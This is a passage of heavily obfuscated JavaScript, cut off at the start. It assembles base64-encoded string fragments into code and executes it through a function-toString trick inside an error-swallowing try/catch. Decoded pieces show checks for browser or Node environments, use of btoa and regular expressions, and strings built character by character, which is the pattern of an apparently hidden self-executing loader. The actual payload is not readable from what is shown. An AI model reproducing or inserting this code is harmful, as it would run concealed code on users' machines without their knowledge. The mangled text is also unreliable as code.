53x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());